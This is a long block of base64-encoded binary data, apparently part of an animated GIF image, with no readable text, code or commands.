+AvCH/RKy8JJIIQUMgyMTKgfSE/GwDQwxI4Aw8ViAxEqhAZCJgiA75HgvV5T9Hk4wb8RE0+JRMaht4jAQAowGY/k4+JGODB+aiIRWRg4XzeY0IGhNA+JXPPBenjoAehcBU1e08OVhAhIVmQQgzQYQtriEJIIE1lJijODbDGn60dpGsASAHYGvKJT4xJTLIgQga60IU1qUIPhCCEm6DgCJPUrVHEkAY0bLKnnOhpT347SjRKIbheyLFwhttJOL6C/[base64]//TnGxbWMIgBSD1BYGANB7iKfWYCh1RbIUAz4USIuqGf8hHEewTxTyCS4Z8lc4I/5bPQTKRsAVgqIQ1H9E8VrqGhDJVoQwE6QveENKZLcpkTWOQE/gq8lJ8hIAOSBPoeFSQhBx4iKT9XkTL3QIKlSAQoJBjAgn0ylGTvMWUUp6i18cQASxoIm0PGVjYxeUEDWQBERkJhCUc0ghGEAEke2mgnplAjGnMkSp/uiEej6HFQy/[base64]/iytpk69aX79CQkgPkkHEgMQUgFaQYhCFaBTo9pG/ekG90wAoEjzqD8riN+YZgilWHrZU/PjUv3q9z0y4vBN8TOgEJRYRD0FKFNtpgK/6EDA/[base64]/vcVr6gErFEhhsNwU7vcrC0MgsCF6+gBV8gRA67QZ8vrYCcP4mXvaQoRGHiSQJ7zVCB3hpjPDgvCCSHO71D9u57/refFEn7PBgKYnxof+GkNe8+AI/RPHTOg3P00YAg6bNILZzigMoupICAhCH0bKaY2ewO7/+kk98jYnyygaoqJ1M83IG0DfllawmH8HmzzE2Tv7qeOA/5PH53gBPLcqv7GkwEsQaCLDeFS2bw4Cjd45xi6sIRnaiFMPEChEHRTymSJQYvA0rGOfePT38DhC1IMChpCNzM40HxnNSe2UpGSc9Tl3CiVLE6zTdfkp9jgmCQkZNBDEKUpf6wD1ZoL/gmBiS2tooMXPTSCErvtFaeB1UtfCm94wyANJThhTOWd+lGpVu5rltlqVMT6FalA/CtqyYQYiG8LW4COrrlgXvEKwQTknFcthYCucBbCeo1ohB8owaxaUAGel3c2tA161Pc4Accx/cKId6Dg/EKC4O75r8S+DW/3OExiMxAQxvvpI/74ZwYxcI/E+0lw4WdI+Aas+JI0zIAAoFSj0zeZRPs7oH8b7J9rkLc/cUh7flIg+iV1sD8z6h4WCyjCE2/qP9cv/Eys36b+BKIKBIaeFtN3PBDAkgCACC4psi8qm0M4AUA4hlCAhWKRMirDA5N4I8lQrlu4K5+rI70JOp3Y/[base64]/ShkVKMSYSpla7Kc1/sBE9ds9V3ySHzuPf7GSFDgBDZAATNgSAhyTAkSEFACTWIiNWuAERjgD3dGMRyqWbvQyvzEUDeSrnYiGD+wjETyKmKCGNKvBOIuKqVgkF+ydNiMLO6uketSzznIEUtmCHjSB7gidISACsquVvWCCLPiBbSKMwmAdbiqMB5iD45nCytkl3/K0pbC72Qg1PDgevnMWvwPDj1y1aSFDToi1M5SNW0A8NawER7g0LmADc+ICPygER8gNSnCXMxA9n3yuV6iFk5RJ+2m2eMIfg7q+2tu+cTuYansPAOlESfynCnrE9VCO4JMo4uuPgbhEBri/fnpKW3S3ASPG8jMwhnsP/utjRezrxYEDOIlSofdjy0PkJ/xoxbLkOKzkpwwRkPPLhBEjRbSkv/VjgFaEhBEzCP6xEmYcD2rkiC5ROS86hBsABV3gxmKxhU1AIwqMyVoIBqDLK3X8OaMQs1YALHjksnQQBnoMSE6Js0iRCnzcRxhcHMfCujxrus6qBMfYggt7AHw5gRzIAUW7tdZBgixwQ+ggDMJ4rbWzCxKApinsCn5kFCtslI8MnmXKO1I7Lr/7SOBayTG8jelBvJiUDcRbw/eMrvT0gyMQAzqcHtwwSqT0DNNbyvuJgYdJAgHZgTUg0AI1UCcYsappLVo00AYlUIJDoBhgmZa5MYAiuBT4/r0gwKe1rL/3KD6BWFCynD4cCxr3ACiBqjgGW6J/[base64]/suPlfHPsRRWl1mADpCAZY0BitmBZ4XW98g9hCKY94BWaHW4sARR5Cu4a01QCrhWJ2KBcPWQa92Bb71WpkIpGQFXb7WZEoPXEHAilYpXeE1QGZkAd+3WZ02ZCaCAfz0xc33WBN3XHUgZcStXcyXYdoVWghVYh03XbQuC/rOnf5FSjqDSIvsEIuBMR6mNb8SDKSwG2jjKx0GFTTBNvjFTpEsHMRMcOXJNP4mGYrgsP8UzOX2sZqCGZckljpS6yvhTzWILWHAMLCDOB8gADUDU14qBDCAnVwmM1orO7apUvIABVLAFTO1Ij6Q7X/rO4RG1UFWNyiJVnTPVYSBDmFyN/[base64]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[base64]/dFZdEcqVkXwcmcASSShkIppaYhxVmmKQxjSGLY5lGJssnI2Z2WS6ceQZaaB7W8otp57C2amqvuRaOOLJBGCFCudkyjDTnAOfbOeHE/vNLMMUch5xy7kH3XHXUdRMddstqt51yyWFGDCpihGEeeunR1p578P3RBX0PRGTkCfiJC8EJN9xwAksZuJuBkSa4S0IGeS3llBi1EIPZrBFKWA3AMlqo4jCodPihj56WOKGMKaq4Ym64reiwiA0/XMtnnDCCBx5hYJFKxT8OrGIqQZz0UX5LJWkRUQ515OSTecFgEkoqdWBlUDmHaVOXXv6gEaWRcllmUWfupdK9byq9dFT3KcWVVYPyZ9aefloNaQx12QdXoXrBBcFE+X3d11o/6TBmmDsfJpMamGba2KaxpAdqqJ0ZPCNuovGqKqusuapqbLJCaM02thFMcDS7/goXTjTBNnNctMt161yy0zlbubHMRdsMMa90zMl5nsrK7XbeguuVRCQwyS5IEYV1VrknxMCuvKmHfe8MrzT4YL8kAlyhwHhv+ArCFS+8sMAOs1gLwhPHeKHyGHNyY45n4KFvyCcSXPJQGrkc0cplleTymfHmdSZDJT0dl0k6u6/2TTpnFLTQOi3p0FH4fc00/0unJEEABtWVrdwpXVSzyNUSiBaUbI1rIRGJzfwDka8dCgIxKFtNxGKTGQSBgz/BiRfc9rbI5KIaEtqMeDiRnh/dohab+Eaq+uY3V5EjVv2azXdscxDcJC444WBcMG5hnGFFK3PvqRwSp2NE5XDO/[base64]/oxKIZ/[base64]/E/qxLVjuABThqq1/[base64]/xwIlhGE+gn4XONZphjVigYSuJEgnQdnIS3c7OBD/QQg56mwMZ+OddZQZjBzjQgRnAMY4eXZhIgwcxTrwitc9F/p7FHiYa5lG3uoKskSIpsd0cUeKm66RYdUvWxiaRJb0J/elJ2rtUjcy30vS9tM7uy8qNwCyjSglXf/tLJ/7+j79UgYAuyYrABFstBhSUMFPwwqilTBDWFI4LXTO8pQ2rUgUh0MWHRyiLgqY0F82ARQtRUQtq/IZvLWZVY2u4HhkbyzuzWY9KRRSLXIVjGpshhrE521kh37N00imy5qTVjFsQYski6mixStcea1gCL0YqyU6WlCex3EAJU/jZDJIwoJQwNF4MtTITQLY73tXmeHcsCMQM5lKU3tlE0NOpaExFXUKuiHnZVeSNBt1uED3ykH52BEeKqvKZNdplXfyp/lHdqxKWeNDSUA2MU+drv/El1eBI+TSoQ91VoAt4KuIyIFrKyuq/BIHBSIv1XVpnF1hS+NYxEEykoBkTVaZgAE6QBTIeA5ljyM3YC0NhLTix7GHEMB3PdvsMdVxOwc0mc9ZuuA7lNg1pFEMzofL7ECEXOXQTfrSbKwYl3K3adD75OcuJzjXAhuUsLykjObj8RP39AxjEpGZ7SdNXHACBGThCRe/uqL/gHGftrcgWoGPy3Cr+xzxj9xWj0TifPz49SjSCu4QgBCpIfmhEJ5oJKz9+wC1CPtUt6ZPxauvMam7z6W9dJjrH0viMclSxxVJBQv++U4oergdkRSP75iWC/[base64]/G3NK7XfH1aYromJSzzV/vHfDnzCpkAGKMACsZEIYKUC/p2FR+IwYKs4IGqQw9xFoN0lB23YGN1kxgViIBFpYAlyYHPgELREizZkE5PVWDp1C7JMx1xQXk9QGlAMwRSc0UTFoA24jFZVUDDhoIJQgcIFFN4dDxAeBElJHBEWocUdoWlNjzVe4+4Jmu/hQaE5T04Rn8TUQio4ApPIjMptBBeWhXqtYCuB0kr0hBnGIylRlSp9iRo2iX9ATX3AodDJYVTYErqURB6m3x6mxV4M4q0ZyoHAFULWnzzyTCLy3wSQASNGBijcQiSeUCxQogqJyC0kTjipSotdFjlMg3p44oyBYuqRotmxJOBlICoWkSpGlpBtzpJpSyqeoHRMHhiW/ona9KIamQAS/NuTmMANMBCq2ZoDwIAjhEjsVZwdNUzrDeHpSeM0fqOKvEIjbGUjCJqgQaHv5cjIOWUVipcgrcg4luNEnOPMwMBYVMQMnMkklYSRaEAEweNDoiEaYh+nOYmRpAw/BqY/QgVT2KGF8dtb6mFB/omrIWRCPtBH2Fp9VN3o4V+lYURE8t8ATCQijIIsXGTFmNBf9RiHIASPEQNIQpsMcaJoplPd6VN3EI4ont0FAllMxiR3EM52zAq5aY423IplsMeT6aR0vFxtlYn0vSXt2IASKMENkMB9ZECeuCNDPgAJ6EEyWmUzNKNBUMOcEU9VaiftvcLvEQIj/pxnWJYnxwBfIYUXS/nZLYwjE7QRbZlEo4nEXWVEvMBFBkRfXsYjPd5X9+BPJ3lN0rxhYMbh/0ymbFmQDhymga3aYgIGA1WdgkCduDwER+RFB1jo/[base64]/[base64]/EqIyuRkme3ra8JmzqKuMlh7g5SEsK/uuw7uzgmVstckeDMN6QUYeVEEU0GZVPcShwmcBbYAVcgY0Q5AEqRGMRcqdBsAgqEA/VWqW5omsYfO3Xrqv1uOvzlOXD5A2LxAcTtIyG1mdLkAVLBMo/2szMBKzdVppQ/FSHAt2FHuzQNapXoBp8CQjEot+E/kmFzl/gtu0kNd/3WCyFVVJezsQekMGIkuwGqCq5ksjcrKw4tazbwdg0pKxA4arhRU7N2myvkliJ2CbPvu49aceIzKI+ES2+lYnQzIBD2MAP1AvKEJy73AdGaakQsEEjaO6XWm14JNu4bm7FUaMthAEUTC/Ygi0eKBtMjUx1EdKLqO3PZJ/bmkQ6/uoACSAoWAVQKN2t+uKtoX6S/C2s+fqt/[base64]/MpvmwQAWNEvU+iSgDyoHKcAxEpsQTamYwowTBBw9nXomoRqGOvcTiTBHnyCLnzCF4ysqWLnKcKlFCcclnBkYmPBmIXYaAu7BwgH6bBICEy+bo4GWe1Wx3cIZ5FNR0AAACH5BAAyAAAALAAAAACAAsgAhwkFBwIRFwYZJAMiOQh/[base64]/[base64]/b6aSjqaepautsqazwKa01ay/5qTHrKbf76Z4Y6qKfbXA06jI/q8rJbo9Nbdsa7+Bkq+EcbeXvL+qobHRtMFVSL1ofrePfbmbjruty7i1ubzN67fR/8LlwsUzK8+VW9WMn76WgsbGysjY8sDr889yi8uAccadicejlsuxp8i4tMrQ38jc/9c8M+BiWdFtZ9aNhNqpv9Cqk9Gwn9a3qdHFwNLq0tbc6tPk+tL+zNmGJuGpodq/sePA3NnQzNzo++l4buOelODHu+nPw93Y1OHo4OPx/eP+4OdDOPNRReiPg/yvfe23subXzOjf1+3p4+32/u/w7PH/7/1fTv5oWf6Bcv+XJvyekvyxpP+0X//BlP/ItP9wQ/91Zv99Ov+HMP+GVf6Sev+fSf+cZP+oGP+0J/+1PP+1Dv/DTv/Gd//PYv/Zh//bov/WzP/mwf/u4P/+/Aj+ALUIFBilYBQmBhMmHMiwoUMuVKoAkagERYwYSnKYyIHixMYaHU/k8KEkYwwfOU5ksPABhgkYGGB8wGDBQU0LOE1YBBIjpIkMQHHWdIAAAAIENkW84PHChQsTL6JK5REFiZYpWGk8qNDjh9ceYL/[base64]/[base64]/VfBAC3kal7RbzfG6p58JIQHo1LbdRShfBjEcWHdYkdaoo6FVVoOkkllWI6Y1atpZWHbVKdpkoIaKWmulnhpbb67iVVv+b6/qJeus5H1n6628Be5rFE7bFeyyiusK1rGQR57sYNM5Zzlmzf7wbHLTLTHte+65xwO29FmArQgFRiWTzezZwEPNF+qnH78uQcChTg5m0FG5P81u4YUcbohhDlaAmEYaJJoYSBMlIHyw02op3XBzljpUNV0U7xjRRD4CIUOTSW7IIJMM8gREE0vsBMTKJ5yAkmFHYiC/UDbhmyFHLnkr7gs5f+CAzmc6ik2gEhWnBI09VBjMAx7gtD6t5TiHGguvxrIZzlDtgla7Gm48w7SwuOUgsvoa2Dw1thaUsAIlmN54pvcWv3CwU2/z2mpGNSnXiKpuqGKV3vq2N6y56jf+NHAOrYgDFucwLleL+0EKn7O4XlGnOZGLIrFwMJi+0KhZ3CGOCzeknvwViHTyidJ9LJAB98BgJfyBjw10UC0r6edCVnqQDoQAAw1tC3hnREGB7PU7DG0oBzYQmRSkMIYQ2UFggvACDZzXIs1IbzGViqQkbXSjTcUlew/5Ufea4KWe+GBkHCrZCUx2MSCcoEntI9IJONYTHSRJPxagyf+OpKFaooApL1DTenCWM5z47ygAMIoF3CS0prQpTlNgwgLb0jREGUdPYJFgWWgAo/FgkGqWhIsGN8jBpSWKa0wgDWLglJ3GmPA0SFOhXVTIGbZ1pZxwK+FjVkS3UNXTNIf+2aGraNNDH/[base64]/kUu6ZoJMYAIIQdEASFFTkIu07Abb6GgQpWMEKY0BDjPE6rS1socViuDEuoyKCmggwKYVdynqiwgMq/KACNJDeYx9bxMim8AbNq61lMQuXKSdkm315YTQ765bfROEwjSKnp25Q2tiiNrXsrLL+akcjQ7nRjba2zWE/9VLdOW/wn96hYOO02AMcCLc6SNTVDRK3uFvtWTnMbW4Uuca40Ey3OGeZbhSUYAMAuQQo+hkdfoCigJe4hIz0EuNP5BMfNXI0fzs9FwogYDsMHUkndbzfRs71E/[base64]/HPYtliAOtYN1JsovxVV4WimhFPxSc4VFtXT6jkP1Sq0BkDFd78uPdS5Px09viLum29a74eBo9qrZShtxlr5veVKX60ZAeY632/epgDIQkqh3mPvcULNV5AVV4sfcegqkyGGKCElSzBcIFJSyhCkIY60RIdnieoKAJnCzQWEPcbR1k7EtKGCVcO8IhHkiB3u5GBCIeIfpDmP70iDj9IdoNbzRYgVo+RtNfTWDAoMGgBox9JsI1I1nIUlOyQH/[base64]/kRii9XzSJ3005AHVdykkpxn+VfNOh8gYkdR94PeIkGga4tQZ0mFnM2eJv3Ens4JcQQd/8ceJRUR/ycEXhkYdiaZ/[base64]/t1auiSASozOqgzIbT4ILQILp4GFCIAjKNTixWIboO0UyxVR1KgLxbSUiPIRnxUSxliA0LQBde4giLyBdvIjQkTgzJIgw0DMeVYF7gVBTj4bBb2JRPRJOm4SjKAAjLQBKuGAkXoPrpzPuYTmBiwhCHjVp/XBofwCARpCrCQm7CAm7uJkL65kFSYehEpBS/gb0nhAh9ATG1iYCIZWX3mWMc3kiQpFz9JfCepQcfnHCX+8CL09xfg5DWiNWYfZ1o2qU6JsojvFICFs5ExxH2wZSqk4n04lE+qYhuyUWfnh4kT9ZQjqRxXRJU9xxy6cjVlYYpe6VxepjatiIhmyVFeR0YxER/5kZaYxmpQ1y5fBHXwIS4iaAKVdmo5kFdoQIIYggKBtEYjJjJ/hCE9tS+j8yQeoiEo2AU0ejwA82t2B5ndKJl7N3/IlmwQAxhVkZnnWBLpCAQMIgRV4AOHV3YX0SQPwqI6cCX4eBIh9pr1WI86kASgZ5sFCQu2EKZgqpu96ZsJuYWkdwgRGQQuUBRl8gFm6BRC4xQ80DCD1nt1Ak3TiSPVGXEomZLR9CLMhCj+3/mHHSc2NBlbkXGTx5EQOnmeCuFaUkUDKjdPLccaoSKJ+YQQr4J9qYJ+6QdOehaAtbIZPmmn76cbjAMd1xECBxo5z2UenIWVDKoQJspR+sFqELA/[base64]/pfd93Q64xfpt6EPr0k7pVtHxTRWaTEJzDNJpjaCo0GRL0Z4XGHDL4qlNURd9xKZgBF5Qmiz9hoeKCH1/7gMCqiwQSAb0DFKV2RgXioKQ2b67HEQELmNS6IUWiooDUIX+5bSaWA0IgBX8LrjbaguS6o3xHmTWibMYBJwWBg0nApEiaEtCWA01iAfSqO92WLjqxEiRjXy+VA1ySIPoYorRZsAh7C7cQDMGAuqi7sGRapgiphV2oB/lWnEiRJYBlQDmTSy/[base64]/qriigVvnCF8nwyA6UG0kcwIYoEo6kQPtciUv1S5IqsMwocMqo8MuhSFJ0AaIkAmncAvCEMXCoLqqKwysK6avm5tmqoXCiQZB8AE/xhJ/1SYfYAFmqBPvS02dAS3UFbLFGxfHa5JyYXwpqbI/p4eA8byDURjO53wx3Ij+dWOe1MmgOQkpUgU3peIBWzFbZPMY4pSUeeOoMheqLVuW1LF0gUEeNQK/EiS/[base64]/GSU8DHffwo3Fs3jHoZdHH+qpB0yFBbKiHXcuDryJsaqq7yk/[base64]/+QAVJQKkyLb6hahdTkAiR0N3eHQl3YL5cAxw7TUWJkArond6SEN5Y9EHuG9RlwQTc/d2R4NzevQiJoAZGbc0H6mWMU7PHJ0E+ANU8EBQM2NVwWcsZ0GngdcsOTotuZAIE4kXyYQXwpgeYgAYc8lNlrW/8RaL8ggIpOI3KPGL8EqLpMdd0fTzARs0rIpnXjGxBihnbfI4jMzJdsgTPpgStpMM1IRJCQRMAYDqwBM9GbgEwtRRocM/6vNlS7NlUDNoKi8W6GbtXiAgG/QJhzBKqfQFpkpy9C79W1X8VbbzV2cd2SCgnO2gTFLXpuXxO6XwvG8ewIVVAeb04olosndz+knIH//DngB7o/[base64]/7VMTQg4AGyETQR5LOAFTGLDsjwALwjAMBn/wwxDFCc/Znq3P/yzaWnymBS2xFHkTqY2cX36RlIqnbUy8ZW4QHNABBDDyJF/+8iZ/8ihfACq/8izf8i7/8jCv8gYw8zRf8zZ/8zif8zR/ADzf8z7/80Dv86E4aKahBqd+9IB+BzIXBVRw6UcfC8SHZ7+RTExADUh/9YKeClMAtVWP9V4f6ODgBq4eymTfqkc9HFVkHqx4F19xAxVRaWwr7Lfc1cQuy+gCrHX/IPQi4QSiEvTMAwNbb6LXYsD87HdFY6/TYtd+AhGQ7W1gBW89Yn95JCYKVOlmwlZg12kABARW7saGzQ+WkjXebFxww0rQBBmigyTWJQwyEz9+AjdRFAgAExhwu1giFKxmATxQB04sDMvw+wh/8Jvt2VEs5VM+2gZ55YfQBlsAxrf+++VyapF/NTZtQV1O8/EJwQEov/3cn/Ix//3g//I6P/7kr/NBf/7ofwChqNzeFwt/rguLIAmpcOjUYPVHDw5UkDdG/w/UsAf+//[base64]/dp1EiZImSnIsWQIkh48TQnKY+BAcA4wTDgAYB2ABBoYPCBwEt2DBQXQLPNpkunVr2fbtw7x/FxZefLBg4rPfspVevS1Y7U29BwUK06E6Yl4gcO7g+QcX/T+IEMEEAGugoYeefuihQNGAYrBBBx/0qQMCJqSwQgsvxLDCAjbksEMPPwQxxA0NILFEE09EMUUVSTygRRdfhDFGGEO7oUYaWsCxgo/+WYEBH3/8cYMRViiiCDB2TCSKJXTSKYo7CALyR3BUuiiRhhhSY6UNohyhIC+/[base64]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[base64]/Sjx3TA+3gjviDv/mjF1xAJPsbuVPwF1PIhEzQPyt4AeNAl1+8HtQDQAyoJBOYOSTQsgOkmB5QH1k4Mwe8BHIsJQuRQKD7kArsEDq7hDmrMzk7hn/IQMcCNBI5hswCwX+YrMn+KrSq4zPD+obLkiUDKAPRUsED+LN/[base64]/4BZScQrkSA7amaQXEINM+DGPi7/5w4XM1MzMvAVR6MzPVMawOoVTcEZBYIsxsAL+GOCjXqyeSpoymAOQ3+EBZgHHQBmNcbTHCeErCJwQOktHn2NHC0SsdzwzDqk6pdsQcsxACrAsnWtOUoqDP3tOywrIgXDI6/SDMmCRRlvIP4MR77y0G6CGivQ7IBkFmazILPSRYqjIWKhIayDC97QGVoAZPnhPNcABlazIlsSuWCMDmCGDWEO79ZRPmZxJHxmFirxJnGTQBi2hiRkKBFmCoJzDDCi9pQgwOmw2pUC2PQQ9RjmKp1ChPUQ9HnCM1aNKO/[base64]/4h/QhAN+MwNwMuuHkEDoryMsaiD2T1OX8R1KaLCMIwRDULA6Enz/juoFgyH94QReUVPmhkfd8mvN8GWvgz53Zz0SoSEsAyfcsBh1kADJ4z0iYggTxppXU1ZcZBUlwA2uAGWtwg0gYhZdhz/[base64]/sZsx6JuOgoHZWU0nO5hA7Y8psx4X6Ba9YNRGVY3VeFQKIQRZgFRLVUfnHMjnFE5ZELQsiIOBCDRBk8APObSDJJFTVdUSOU74QchZMIKue9VKK4NeolWOeE/FCxJrQE9OA5JsXYQ7qEhWQCAw0FZiHYH3ZAX+hkgB/[base64]/kE5Pf8z5cxyfe0kiVkwv18GTIYBUsAVmcdhVEY5Mz93dqtyFH43Gy1hAOyzzw4oCewhP1E5CWEPD7RCeJVw+MdFGs5FCCNQ4RSCgGAqAhICgUIAImKDpIiKb1oDLUQ2EM4hJOzAynIgTyEASs4BUgImFlBMBiwsqU0ARsQggyQAhhIAze1g/pljG2uUBbaG12ui08EYMw50iQFMSYtlgPeS57yqZZl4CiA2TXKgcD0gQCzuOj+MBeIwwAUEKoTQAHcQRe1coEt6LGhLUZcgIVM8K9MqFrSPLkdgmiI3jaGtlpFYkZTABiBTQs7SIuUCgIX4KP8wI9KKuIh5pb/kLna/BxvXI0aCQ2M8Vt